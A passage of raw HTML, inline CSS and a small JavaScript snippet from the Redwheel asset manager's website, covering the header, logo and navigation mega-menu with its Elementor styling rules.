  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-8764">.elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-8764 .elementor-element.elementor-element-c447c98.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-c447c98.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8764 .elementor-element.elementor-element-c447c98 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8764 .elementor-element.elementor-element-3be1df7.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-3be1df7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8764 .elementor-element.elementor-element-3be1df7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-8764 .elementor-element.elementor-element-b2df3e9 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-b2df3e9{width:auto;max-width:auto;}.elementor-8764 .elementor-element.elementor-element-479bc20:not(.elementor-motion-effects-element-type-background), .elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-8764 .elementor-element.elementor-element-479bc20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8764 .elementor-element.elementor-element-479bc20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-8764 .elementor-element.elementor-element-c447c98{width:27.25%;}.elementor-8764 .elementor-element.elementor-element-3be1df7{width:72.75%;}}</style><style id="elementor-post-10645">.elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-10645 .elementor-element.elementor-element-2d583c7.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-10645 .elementor-element.elementor-element-2d583c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10645 .elementor-element.elementor-element-2d583c7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10645 .elementor-element.elementor-element-2d583c7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-f26b98a img{height:528px;object-fit:cover;}.elementor-10645 .elementor-element.elementor-element-f26b98a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-44c9af3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10645 .elementor-element.elementor-element-44c9af3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-10645 .elementor-element.elementor-element-1fb2c35 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-1fb2c35{width:auto;max-width:auto;}.elementor-10645 .elementor-element.elementor-element-899efe3:not(.elementor-motion-effects-element-type-background), .elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-10645 .elementor-element.elementor-element-899efe3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10645 .elementor-element.elementor-element-899efe3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-10645 .elementor-element.elementor-element-2d583c7{width:27.25%;}.elementor-10645 .elementor-element.elementor-element-44c9af3{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-8554" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8554"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-8559" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-8559"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="8764" class="elementor elementor-8764">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-479bc20 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="479bc20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c447c98 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="c447c98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3be1df7" data-id="3be1df7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b2df3e9 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="b2df3e9" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-8753">.elementor-8753 .elementor-element.elementor-element-0f9af88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8753 .elementor-element.elementor-element-0f9af88 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8753 .elementor-element.elementor-element-b8ba2e4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8753 .elementor-element.elementor-element-b8ba2e4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8753 .elementor-element.elementor-element-bcd94e1{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8753 .elementor-element.elementor-element-91c9ae9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-8753 .elementor-element.elementor-element-91c9ae9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-8755">.elementor-8755 .elementor-element.elementor-element-2568d36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8755 .elementor-element.elementor-element-2568d36 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8755 .elementor-element.elementor-element-56443bd .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8755 .elementor-element.elementor-element-56443bd > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8755 .elementor-element.elementor-element-d116034{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8755 .elementor-element.elementor-element-99fe9cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8757">.elementor-8757 .elementor-element.elementor-element-db67e02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8757 .elementor-element.elementor-element-db67e02 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8757 .elementor-element.elementor-element-897b08d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8757 .elementor-element.elementor-element-897b08d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8757 .elementor-element.elementor-element-397378d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8757 .elementor-element.elementor-element-3e0f9fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8758">.elementor-8758 .elementor-element.elementor-element-ea6eaf2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8758 .elementor-element.elementor-element-ea6eaf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8758 .elementor-element.elementor-element-fee6b34 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8758 .elementor-element.elementor-element-fee6b34 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8758 .elementor-element.elementor-element-9055b90{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8758 .elementor-element.elementor-element-b0af2e3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-8760">.elementor-8760 .elementor-element.elementor-element-361252d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8760 .elementor-element.elementor-element-361252d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8760 .elementor-element.elementor-element-f9c313c .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8760 .elementor-element.elementor-element-f9c313c > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-8760 .elementor-element.elementor-element-8fc13e8{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-8760 .elementor-element.elementor-element-29697b4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-9641">.elementor-9641 .elementor-element.elementor-element-53eb006 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9641 .elementor-element.elementor-element-53eb006 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9641 .elementor-element.elementor-element-97245a1 